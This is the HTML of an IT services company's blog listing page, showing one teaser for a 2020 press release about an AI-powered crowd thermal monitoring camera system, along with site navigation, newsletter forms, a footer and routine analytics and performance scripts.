	<li id="menu-item-8711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8711"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/"><i class="fa fa-chevron-right"></i>Move to the Cloud</a></li>
	<li id="menu-item-8710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8710"><a href="https://www.bizcare.com/solutions/defend-your-community/"><i class="fa fa-chevron-right"></i>Defend Your Community</a></li>
</ul>
</li>
<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8488"><a href="https://www.bizcare.com/resources/"><i class="fa fa-chevron-right"></i>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-8524" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8524"><a href="https://www.bizcare.com/resources/learn/"><i class="fa fa-chevron-right"></i>Learn</a></li>
	<li id="menu-item-8490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8490"><a href="https://www.bizcare.com/resources/tech-tips/"><i class="fa fa-chevron-right"></i>Tech Tips</a></li>
	<li id="menu-item-8491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://www.bizcare.com/resources/cisco-security-alerts/"><i class="fa fa-chevron-right"></i>Cisco Security Alerts</a></li>
	<li id="menu-item-8492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8492"><a href="https://www.bizcare.com/resources/microsoft-security-alerts/"><i class="fa fa-chevron-right"></i>Microsoft Security Alerts</a></li>
</ul>
</li>
<li id="menu-item-15035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15035"><a href="https://www.bizcare.com/pricing/"><i class="fa fa-chevron-right"></i>Pricing</a></li>
<li id="menu-item-8493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8493"><a href="https://www.bizcare.com/contact-us/"><i class="fa fa-chevron-right"></i>Contact Us</a></li>
<li id="menu-item-11321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11321"><a href="https://www.bizcare.com/is-this-you/"><i class="fa fa-chevron-right"></i>Is this YOU?</a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8930"><a href="/contact-us/referral-program/"><i class="fa fa-chevron-right"></i>Referral Program</a></li>
</ul></div></nav></div>
</div>
</div>
</div></div></div></header><div class="segment body-background"><div class="container"><div class="row content"><div id="toc" class="col-md-9 col-sm-8 col-md-push-3 col-sm-push-4">    
	<article class="clearfix" itemtype="http://schema.org/BlogPosting" itemscope="">
		<h2><a href="https://www.bizcare.com/2020/04/ai-powered-crowd-thermal-monitoring-solution-launched-by-bizcare/" title="A.I. Powered Crowd Thermal Monitoring Solution Launched by BizCare® Helps Hospitals Education and Businesses" ><span itemprop="name">A.I. Powered Crowd Thermal Monitoring Solution Launched by BizCare® Helps Hospitals Education and Businesses</span></a></h2>
		<meta content="2020-04-7" itemprop="datePublished">
		<footer>
		<span class="date"><i class="fa fa-calendar"></i> April 7th, 2020</span> <span class="user"><i class="fa fa-user"></i> <span itemprop="author"><a href="https://www.bizcare.com/author/partners/" title="Posts by partners" rel="author">partners</a></span></span> <span class="category"><i class="fa fa-file"></i> <span itemprop="genre"><a href="https://www.bizcare.com/category/tech-business-continuity/" rel="category tag">(Tech) Business Continuity</a>, <a href="https://www.bizcare.com/category/general-healthcare-it/air-quality-monitoring/" rel="category tag">Air Quality Monitoring</a>, <a href="https://www.bizcare.com/category/best-practice/" rel="category tag">Best Practice</a>, <a href="https://www.bizcare.com/category/crowd-thermal-monitoring/" rel="category tag">Crowd Thermal Monitoring</a>, <a href="https://www.bizcare.com/category/general-healthcare-it/" rel="category tag">General Healthcare IT</a>, <a href="https://www.bizcare.com/category/healthcare/" rel="category tag">Healthcare</a>, <a href="https://www.bizcare.com/category/tech-in-business-small-business/" rel="category tag">Tech in Business (Small Business)</a>, <a href="https://www.bizcare.com/category/small-business/tech-in-healthcare/" rel="category tag">Tech in Healthcare</a></span></span> 		</footer>
					<div class="row">
					<figure class="col-md-6 blog-style-a">
						<a href="https://www.bizcare.com/2020/04/ai-powered-crowd-thermal-monitoring-solution-launched-by-bizcare/" title="A.I. Powered Crowd Thermal Monitoring Solution Launched by BizCare® Helps Hospitals Education and Businesses" >
							<img src="https://www.bizcare.com/wp-content/uploads/2020/04/BizCare_Thermal_Body_Temperature_Camera_System.3.png" class="img-responsive img-thumbnail margin-10" width="424" height="265" alt="A.I. Powered Crowd Thermal Monitoring Solution Launched by BizCare® Helps Hospitals Education and Businesses" itemprop="url" />						</a>
						<meta content="https://www.bizcare.com/wp-content/uploads/2020/04/BizCare_Thermal_Body_Temperature_Camera_System.3.png" itemprop="image">					</figure>
							<div class="detail col-md-6" itemprop="articleBody">
						<p>
News provided by BizCare<br />
Lafayette, CA., April 7, 2020 -- BizCare recently released its new Crowd Thermal Monitoring Solution which helps organizations enforce their own safety and health procedures.</p>
<p>Although temperature screening cannot exclusively determine employee or patron wellness, BizCare's Crowd Thermal Monitoring Solution leverages artificial intelligence, non-invasive thermal imaging, together with advanced cyber-security to objectively inform affected personnel with elevated body temperatures - a primary symptom of the COVID-19 virus.</p>
						<div class="additional">
							<a class="more-link btn btn-primary pronto-baby" href="https://www.bizcare.com/2020/04/ai-powered-crowd-thermal-monitoring-solution-launched-by-bizcare/">Read more</a>
													</div>
					</div>
						</div>
		</article>
    </div>
<div role="complementary" class="col-md-3 col-sm-4 col-xs-12 col-md-pull-9 col-sm-pull-8">        <div class="inner">
        <div class="widget clearfix search-widget"><form id="searchform" role="search" method="get" class="navbar-search" action="https://www.bizcare.com/">
    <input class="search-query" type="text" value="" name="s" placeholder="Search" style="width: 100%;">
    <button class="btn btn-default" id="searchsubmit" value="Search">
        <i class="fa fa-search"></i>
    </button>
</form>
</div><aside id="sidebar-nav" class="widget sidebar-nav sidebar-content menu-widget clearfix"><h3 class="widget-title"><a href="https://www.bizcare.com/resources/" id="toppage-4347" class="current_page_ancestor current_page_parent">Resources</a></h3><ul class="flexnav flexnav-show nav nav-tabs nav-stacked" data-breakpoint="80"><li><a href="/resources/learn/" class="current-page">Learn</a></li>
<li><a href="/resources/tech-tips/" >Tech Tips</a></li>
<li><a href="/resources/cisco-security-alerts/" >Cisco Security Alerts</a></li>
<li><a href="/resources/microsoft-security-alerts/" >Microsoft Security Alerts</a></li>
<li><a href="/resources/email-and-instant-messaging-news/" >Email and Instant Messaging News</a></li>
</ul></aside><div id="text-3" class="widget clearfix widget_text"><h3 class="widget-title">Near-Sourcing</h3>			<div class="textwidget"><a href="/services/near-sourcing/"><img src="/wp-content/uploads/2015/03/near-source.jpg" class="aligncenter img-responsive"></a></div>
		</div><div id="text-5" class="widget clearfix widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
</div>
		</div>        </div>
    </div>
</div></div></div><!--Footer-->
</div><footer data-rocket-location-hash="518b95f77dce61a91190cb276ebfcccb" id="footer"><div class="segment5 space-small footer-large xs-text-center main-footer-r2" ><div class="container"><div class="row main-footer-r1 flex-box flex-wrap align-items-start xs-no-flexbox">
<div class="col-md-4 col-sm-6">
<img width="715" height="191" class="img-responsive logo-footer" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20715%20191'%3E%3C/svg%3E" alt="logo-white" data-lazy-src="/wp-content/uploads/2018/10/logo-white.svg" /><noscript><img width="715" height="191" class="img-responsive logo-footer" src="/wp-content/uploads/2018/10/logo-white.svg" alt="logo-white" /></noscript>
<div class="footer-address"><div itemscope itemtype="http://schema.org/LocalBusiness"><h4><span itemprop="name">BizCare</span></h4><address itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><ul class="fa-ul"><li><i class="fa fa-map-marker fa-1x fa-li accent"></i><span itemprop="streetAddress">3608 Happy Valley Road, Suite B </span><br><span itemprop="addressLocality">Lafayette</span>, <span itemprop="addressRegion">CA</span> <span itemprop="postalCode">94549</span><br></li></ul></address><div itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates"><meta itemprop="latitude" content="37.8918419" /><meta itemprop="longitude" content="-122.125509" /></div><meta itemprop="image" content="" /><meta itemprop="priceRange" content="" /></div></div>
<div class="footer-phone">
<ul class="fa-ul">
 	<li><i class="fa fa-phone fa-1x fa-li"></i> <strong>Phone: </strong><span>925-293-2222</span></li>
 	<li><strong>Toll Free: </strong>877 ALL BIZCARE (877-255-2492)</li>
 	<li><strong>Emergency: </strong>888 TO BIZCARE (888-862-4922)</li>
 	<li><i class="fa fa-fax fa-1x fa-li"></i> <strong>Fax: </strong>925-239-2395</li>
</ul>
</div>
<a href="https://www.bbb.org/us/ca/lafayette/profile/information-technology-services/bizcare-inc-1116-369409/#sealclick" target="_blank" rel="nofollow noopener noreferrer"><img class="img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bizcare, Inc. BBB Business Review" data-lazy-src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" /><noscript><img class="img-responsive xs-aligncenter" src="https://seal-goldengate.bbb.org/seals/blue-seal-200-65-bbb-369409.png" alt="Bizcare, Inc. BBB Business Review" /></noscript></a>
<div class="social-footer">
<ul class="nav">
 	<li><a href="https://www.facebook.com/BizcareInc" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-facebook"></i><i class="fa fa-facebook fa-inverse fa-stack-1x"></i></span></a></li>
 	<li style="vertical-align: bottom;"><a href="https://twitter.com/goBizCare" target="_blank"><img width="18" height="19" class="img-responsive twitter-x-new" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2019'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /><noscript><img width="18" height="19" class="img-responsive twitter-x-new" src="/wp-content/uploads/2024/03/ic-x-twitter.svg" /></noscript></a></li>
 	<li><a href="/feed/" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x ico-rss"></i><i class="fa fa-rss fa-inverse fa-stack-1x"></i></span></a></li>
 	<li class="linkedin-socials"><a href="https://www.linkedin.com/company/bizcare-inc-/?viewAsMember=true" target="_blank"><span class="fa-stack fa-1x"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-linkedin fa-inverse fa-stack-1x"></i></span></a></li>
</ul>
</div>
</div>

<div class="col-md-5 col-sm-6">
<div class="row-condensed">
<div class="col-md-7">
<h5 class="uppercase">Solutions</h5>
<div><ul id="menu-footer-nav-home-r1-v2" class="list-unstyled"><li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8494"><a href="https://www.bizcare.com/solutions/transform-your-network/">TRANSFORM YOUR NETWORKS</a></li>
<li id="menu-item-8495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8495"><a href="https://www.bizcare.com/solutions/elevate-your-communications/">ELEVATE YOUR COMMUNICATIONS</a></li>
<li id="menu-item-8496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8496"><a href="https://www.bizcare.com/solutions/practice-good-cyber-hygiene/">COUNT ON GOOD CYBER-HYGIENE</a></li>
<li id="menu-item-8497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8497"><a href="https://www.bizcare.com/solutions/move-to-the-cloud/">MOVE TO THE CLOUD</a></li>
<li id="menu-item-8498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8498"><a href="https://www.bizcare.com/solutions/defend-your-community/">DEFEND YOUR COMMUNITY</a></li>
</ul></div>

<a style="border: 0;" href="https://www.expertise.com/ca/oakland/managed-service-providers"><img style="width: 200px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20160'%3E%3C/svg%3E" alt="IT Managed Service Providers" width="200" height="160" data-lazy-src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" /><noscript><img style="width: 200px;" src="https://res.cloudinary.com/expertise-com/image/upload/f_auto,fl_lossy,q_auto/w_auto/remote_media/awards/ca_oakland_managed-service-providers_2021.svg" alt="IT Managed Service Providers" width="200" height="160" /></noscript></a>
</div>

<div class="col-md-5">
<h5 class="uppercase">Email Newsletter</h5>
<form class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E48498C63747D39CA2FD6684A13262AC9C7157A73D3FF9499101FEDF373FDFB1C7811A8F005DA9BBE8A3192243E8D4B2C">
<label for="fieldEmail" class="alignleft sm-text-center hide">Email</label>
<input id="fieldEmail" name="cm-okjkdkd-okjkdkd" type="email" class="js-cm-email-input form-control" required />
<button class="js-cm-submit-button btn-primary btn" type="submit">Subscribe</button>
</form>
<script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

<style type="text/css">
.js-cm-submit-button {
    margin-top: 20px;
    width: 100%;
    padding: 10px;
}
.form-control {
    border-radius: 0px;
    min-height: 40px;
    width: 100%;
}
</style>
<a href="https://wimgo.com/s/ca/berkeley/it-services/" target="_blank" rel="noopener noreferrer"><img class="img-responsive margin-top-10 xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%200'%3E%3C/svg%3E" alt="rank-logo1" width="200" height="auto" data-lazy-src="/wp-content/uploads/2018/10/rank-logo1.png" /><noscript><img class="img-responsive margin-top-10 xs-aligncenter" src="/wp-content/uploads/2018/10/rank-logo1.png" alt="rank-logo1" width="200" height="auto" /></noscript></a>
</div>
</div>

<div class="row-condensed flex-box align-items-center sm-no-flexbox">
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2018/10/img-award-digital-best-managed-it-r1.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-3 col-sm-12">
<img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="award-digital-best-managed" width="100" height="100" data-lazy-src="/wp-content/uploads/2023/05/partner-logo-cisco.png" /><noscript><img class="best logo margin-vertical-10 img-responsive xs-aligncenter" src="/wp-content/uploads/2023/05/partner-logo-cisco.png" alt="award-digital-best-managed" width="100" height="100" /></noscript>
</div>
<div class="col-md-6 col-sm-12">
<iframe loading="lazy" src="about:blank" width="256" height="100" frameBorder="0" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://securityscorecard.com/security-rating/badge/bizcare.com"> </iframe><noscript><iframe src="https://securityscorecard.com/security-rating/badge/bizcare.com" width="256" height="100" frameBorder="0"> </iframe></noscript>
</div>
</div>

</div>
<div class="col-md-3 col-sm-6 widget-box">
<!--script src="https://widget.clutch.co/static/js/widget.js"></script--><div class="clutch-widget" data-url="https://widget.clutch.co" data-widget-type="3" data-height="350" data-clutchcompany-id="658111"></div>
</div>

</div>

<hr class="footer-divider" />

<div class="row bottom-footer">
<div class="col-md-6 col-sm-6">
©2026 BizCare, Inc.. <br class="visible-xs" />All Rights Reserved.
</div>
<div class="col-md-6 col-sm-6">
<div><ul id="menu-privacy-policy" class="horizontal list-unstyled pull-right"><li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://www.bizcare.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15260"><a href="https://www.bizcare.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-14946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14946"><a href="https://www.bizcare.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-3362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3362"><a target="_blank" rel="nofollow" href="https://www.prontomarketing.com/">Website by Pronto</a></li>
</ul></div>
</div>
</div>
<div id="modalNewsletter" class="modal" tabindex="-1" role="dialog">
<div class="modal-dialog" role="document">
<div class="modal-content">
<div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button></div>
<div class="modal-body">

<img width="336" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20336%2083'%3E%3C/svg%3E" class="img-responsive aligncenter brand" alt="BizCare, Inc." data-lazy-src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png"><noscript><img width="336" height="83" src="https://www.bizcare.com/wp-content/uploads/2018/09/logo-bizcare-v2.png" class="img-responsive aligncenter brand" alt="BizCare, Inc."></noscript>
<p class="font-18 accent3 margin-top-20">Enter your email address to receive monthly updates about our latest news, events and free technology resources for your small business!</p>

<form action="https://www.createsend.com/t/subscribeerror?description=" method="post">
<div class="row">
<div class="col-md-12"><label for="fieldName">Name</label>
<input id="fieldName" class="form-control" name="cm-name" type="text" /></div>
<div class="col-md-12"><label for="fieldEmail">Email</label>
<input id="fieldEmail" class="js-cm-email-input form-control" name="cm-phkthd-phkthd" required="" type="email" /></div>
<div class="col-md-12 text-center">
<p class="margin-0 text-left"><a href="https://app.termly.io/document/privacy-policy/a974aa2d-14cc-4001-9231-e92b61f3400d" target="_blank" rel="noopener noreferrer">BizCare Privacy Policy</a></p>
<p class="text-left"><a href="https://app.termly.io/document/cookie-policy/4b623b13-70e7-4471-8854-939c8ab30fce" target="_blank" rel="noopener noreferrer">BizCare Cookie Policy</a></p>
<button class="js-cm-submit-button btn btn-primary" type="submit">Subscribe</button>

</div>
</div>
</form><script type="text/javascript" src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>

</div>
</div>
</div>
</div>

<style>
.twitter-x-new {    
    background: #2daae1;
    padding: 8px;
    border-radius: 50px;
    width: 40px;
}
</style></div></div></footer>    </div>
  </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phoenix-child/*","/wp-content/themes/phoenix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=4" id="sharing-js-fe-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_magnific_popup.js?ver=6.9" id="popup_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-magnific-popup/pronto_jquery_initialize.js?ver=6.9" id="initial_script-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-sidebar-navigation/js/jquery.flexnav.js?ver=4.0" id="flexnav-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.bizcare.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/themes/phoenix/js/skip-link-focus-fix.js?ver=20130115" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.bizcare.com/wp-content/plugins/pronto-lead-insights/js/lip.js?ver=20150324" id="lip_script-js"></script>
<!-- hook code snippet footer -->
<script>
$( document ).ready(function() {
var cat = ["Select Category","Business Continuity","Business Intelligence","Business Value","Cloud","Security","Social","Virtualization","Tech Tips","Tech in Business","Tech in Business (Small Business)","Tech in Business (Enterprise)","Tech in Healthcare"];

$("#cat option").each(function(){
  //console.log($(this).text());
  //console.log($(this).text()+" : "+$.inArray($(this).text(),cat));
  if($.inArray($(this).text(),cat)<0){
     $(this).hide();
  }
});
});
</script><!--BizCare Inc. SNIPPET//-->
<script type="text/javascript">
//<![CDATA[
var DID=89927;
var pcheck=(window.location.protocol == "https:") ? "https://stats.sa-as.com/live.js":"https://stats.sa-as.com/live.js";
document.writeln('<scr'+'ipt async src="'+pcheck+'" type="text\/javascript"><\/scr'+'ipt>');
//]]>
</script>
<!--BizCare Inc. SNIPPET//--><script>
var $ = jQuery.noConflict();
$(document).ready(function(){
    $('body').append('<div id="topcontrol" style="position: fixed; bottom: 0px; right: 0px; opacity: 1; cursor: pointer; opacity: 0;"><div id="scrolltotop"></div></div>');
    
    var _duration= 800;
    var _ease= 0;
    $("[rel=jumpdown]").click(function(e){
        e.preventDefault();
    
        $("body, html").animate({ 
            scrollTop: $( $(this).attr('href') ).offset().top 
            }, 800);
    });
    
    // When the user scrolls down 20px from the top of the document, show the button
    window.onscroll = function() {
        scrollFunction()
    };
    
    function scrollFunction() {
        if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
            $('#topcontrol').css('opacity','1');
        } else {
            $('#topcontrol').css('opacity','0');
        }
    }
    
    // When the user clicks on the button, scroll to the top of the document
    $('#topcontrol').on('click',function(){
        $("html, body").animate({ scrollTop: 0 }, 800);
    });
});
</script><a href="https://simplesat.io" data-widget-id="wid_2KsX7rVwDDFMFlYtaR0Cfq"></a>
<script id='simplesat-widget-script' src="https://cdn.simplesat.io/widget/widget-loader.js"></script>

 <script>
$( document ).ready(function() {
    $('.top-nav-r1.hidden-sm.hidden-xs .top-nav-menu a:contains("Remote Support")').remove();
    console.log("header remove");
});
</script><script>function initApollo(){var n=Math.random().toString(36).substring(7),o=document.createElement("script"); o.src="https://assets.apollo.io/micro/website-tracker/tracker.iife.js?nocache="+n,o.async=!0,o.defer=!0, o.onload=function(){window.trackingFunctions.onLoad({appId:"670f3f0dcf98cb02ce778009"})}, document.head.appendChild(o)}initApollo();</script><script type="text/javascript">(function(d, s, id) {
var js, tjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "https://app.termly.io/embed-policy.min.js";
tjs.parentNode.insertBefore(js, tjs);
}(document, 'script', 'termly-jssdk'));</script><script src="https://widget.clutch.co/static/js/widget.js"></script> 
<!-- end hook code snippet footer -->
